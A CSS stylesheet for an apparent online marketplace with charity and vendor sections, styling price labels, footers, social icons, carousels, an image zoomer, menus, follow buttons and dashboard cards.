.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 9%; z-index: 999; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 2px solid rgba(111, 108, 106, .3); }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") no-repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(0, 125, 247, 0.5) none repeat scroll 0 0; height: 300px; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

  margin: 0;

  padding: 0 0 0 108px !important;

  width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.respo-logo img { margin-top: 3px; width: 100%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

  margin-top: 110px;

}*/

#product { margin-top: 0; }
/****************** zoom ******************/
.piclist {
margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
/****************** end slider ******************/
.h3a {
font-size: 15px !important;
}
.ni .col-sm-3 { padding: 0 !important; }
.rec-image { border-right: 1px dotted #f75d00; float: left; margin: 0; padding: 0 5px 0 0; }
.rec-image img { border-radius: 50%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
.stButton .stBubble { height: 31px !important; line-height: 8px !important; margin: 5px 0 0; overflow: hidden; width: 60px; }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px !important; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
ul#portfolio-list li { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-radius: 5px; display: block; float: left; height: 125px; margin: 0 5px 5px 0; overflow: hidden; padding: 0 !important; width: 32.3333%; }
ul#portfolio-list li p { color: #aaaaaa; font-size: 12px; line-height: 15px; margin: 7px 0; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.bread_head { color: #827d7d !important; }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px; }
.boundingBox { margin: 20px auto; width: 1160px; }
.boundingBox .breadcrumb > li::after { color: #0e0e0e; content: unset !important; font-size: 12px; font-style: normal; font-weight: 400; margin-left: 10px; text-decoration: inherit; }
.boundingBox .breadcrumb > li a { color: #f75d00; font-family: sans-serif; font-size: 15px; font-weight: 600; text-decoration: none; }
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px; min-height: 259px; width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
/****************** follow ******************/
.follo {
margin-top: 10px;
}
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
/****************** menu-color ******************/
.grey-a {
background: #adadad none repeat scroll 0 0 !important;
}
.parpal { background: #5400f5 none repeat scroll 0 0 !important; }
.blue { background: #494670 none repeat scroll 0 0 !important; }
.yello-a { background: #d4ff00 none repeat scroll 0 0 !important; }
.green { background: #3bc08b none repeat scroll 0 0 !important; }
.parpal-2 { background: #9b00c1 none repeat scroll 0 0 !important; }
.oreang { background: #f46a44 none repeat scroll 0 0 !important; }
.red { background: #f31f39 none repeat scroll 0 0 !important; }
.pink { background: #e90ad6 none repeat scroll 0 0 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li:hover .add-to-charity { bottom: 0; }
.product-list li .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.product-list li .add-to-charity a { color: #ffffff; display: inline-block; font-family: sans-serif; font-size: 15px; font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.blog-text { float: left; height: 90px; width: 100%; }
.blog-text a { float: left; font-family: sans-serif; font-size: 12px; margin-top: 10px; padding: 0 5px; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 65px; line-height: 115px; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; }
.menu-media li { float: left; }
.menu-media li a { border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
.product-media li { border-radius: 0 !important; display: block; float: left; height: auto; overflow: hidden; padding: 0 !important; width: 24.4% !important; }
.product-media.product-list.ni.row li .left-block { min-height: auto !important; padding: 0 !important; }
.product-media { margin-left: 0; }
/****************** vendor-dashboard ******************/
.card {
background-color: rgba(214, 224, 226, 0.2);
border-bottom-width: 2px;
border-radius: 3px;
border-top-width: 0;
box-shadow: none;
box-sizing: border-box;
height: 280px;
margin: 0;
padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
